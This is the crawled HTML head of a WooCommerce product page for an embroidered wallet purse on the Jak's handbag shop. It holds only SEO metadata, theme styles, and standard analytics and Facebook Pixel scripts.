

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/
body_size: 46322
content:
<!doctype html>
<html lang="en-US">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-310004-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-310004-13');
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.jak-s.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wallet Purse - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne</title>
	<link rel="canonical" href="https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wallet Purse - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="og:description" content="This flower-embroidered wallet pouch perfectly stores your essentials! You will love its many compartments for storing cards, money, telephone and personal effects. With its adjustable shoulder strap, it is perfect for taking you on your daily trips.  Adjustable and removable shoulder strap  Many compartments  Machine washable" />
	<meta property="og:url" content="https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/" />
	<meta property="og:site_name" content="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="article:publisher" content="https://www.facebook.com/jaks.concours" />
	<meta property="article:modified_time" content="2025-02-05T17:14:07+00:00" />
	<meta property="og:image" content="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/","url":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/","name":"Wallet Purse - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","isPartOf":{"@id":"https://www.jak-s.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/#primaryimage"},"image":{"@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/#primaryimage"},"thumbnailUrl":"https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg","datePublished":"2024-01-08T18:39:38+00:00","dateModified":"2025-02-05T17:14:07+00:00","breadcrumb":{"@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/#primaryimage","url":"https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg","contentUrl":"https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.jak-s.com/en/shop/"},{"@type":"ListItem","position":2,"name":"Wallet Purse"}]},{"@type":"WebSite","@id":"https://www.jak-s.com/en/#website","url":"https://www.jak-s.com/en/","name":"Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","description":"","publisher":{"@id":"https://www.jak-s.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jak-s.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jak-s.com/en/#organization","name":"Jak's","url":"https://www.jak-s.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jak-s.com/en/#/schema/logo/image/","url":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","contentUrl":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","width":134,"height":134,"caption":"Jak's"},"image":{"@id":"https://www.jak-s.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jaks.concours","https://www.instagram.com/jaks_sacs_a_mains/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne &raquo; Wallet Purse Comments Feed" href="https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jak-s.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/style.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.9.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #53585a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #94999b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #fcfcfc;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #53585a;
				color: #ecdac6;
				border-color: #ecdac6;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #150604;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #1a0b09;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #150604;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #fff;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #fff;
			}

			.order_details {
				background-color: #f5f5f5;
			}

			.order_details > li {
				border-bottom: 1px dotted #e0e0e0;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f5f5f5 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f5f5f5 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #fcfcfc;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f7f7f7;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f2f2f2;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #ededed;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e3e3e3;
				color: #0b0000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #150604;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #150604;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #53585a;
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #fff;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #53585a;
				border-color: #53585a;
				color: #fff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #150604;
				border-color: #150604;
				color: #fff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #000000;
				border-color: #000000;
				color: #fff;
			}

			.button.loading {
				color: #53585a;
			}

			.button.loading:hover {
				background-color: #53585a;
			}

			.button.loading:after {
				color: #fff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #53585a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #e2d0bc;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ddcbb7;
				}
			}
				.storefront-product-pagination a {
					color: #150604;
					background-color: #fcfcfc;
				}
				.storefront-sticky-add-to-cart {
					color: #150604;
					background-color: #fcfcfc;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #53585a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0' media='all' />
<style id='storefront-child-style-inline-css'>
.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
				background-color: #ecdac6;
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}
.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {
				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #53585a;
			}

			.site-header .site-branding .site-description {
				border-left-color: #53585a;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #53585a;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }
</style>
<link rel='stylesheet' id='playfair-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jak-s.com/wp-content/themes/jaks/styles/fancybox.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='video-css' href='https://www.jak-s.com/wp-content/themes/jaks/styles/video.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=2.9.0' media='all' />
<script type="text/javascript">( function( html ) { html.setAttribute( "class", "js" + ( html.getAttribute( "class" ) || "" ) ); } ).call(null, document.documentElement);</script><script src="https://www.jak-s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/blazy.min.js?ver=6.7.4" id="blazy-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4" id="jaks-scripts-min-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/fancybox.umd.js?ver=6.7.4" id="fancybox-scripts-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/jquery.cookie.js?ver=6.7.4" id="cookie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.jak-s.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jak-s.com/en/wp-json/wp/v2/product/34404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jak-s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.jak-s.com/en/?p=34404' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '218047019689410', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-270x270.png" />
</head>

